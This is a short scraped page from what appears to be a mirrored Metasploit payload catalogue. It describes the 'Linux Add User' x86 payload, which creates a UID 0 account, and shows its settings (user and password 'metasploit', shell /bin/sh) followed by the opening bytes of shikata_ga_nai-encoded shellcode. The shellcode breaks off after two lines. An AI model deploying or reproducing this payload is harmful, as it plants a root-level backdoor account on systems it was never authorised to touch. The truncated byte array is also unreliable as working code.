 Exploits Auxiliaries Payloads Console Sessions Options About
Linux Add User (2)
Linux Add User
Create a new user with UID 0
This module (v6479) was provided by skape and vlad902 and spoonm, under the Metasploit
Framework License (BSD).
Size: 130
Architecture: x86
Operating system: ["Linux"]
PAYLOAD CODE (BACK)
/*
* linux/x86/adduser - 124 bytes
* http://www.metasploit.com
* Encoder: x86/shikata_ga_nai
* PrependSetresuid=false, PrependSetreuid=false,
* PrependSetuid=false, AppendExit=false, USER=metasploit,
* PASS=metasploit, SHELL=/bin/sh
*/
unsigned char buf[] =
"\xb8\x0b\xc0\x9f\x7c\x2b\xc9\xda\xd6\xb1\x19\xd9\x74\x24\xf4"
"\x5b\x31\x43\x11\x03\x43\x11\x83\xeb\xf7\x22\x6a\x4d\xce\x2a"
drops.wooyun.org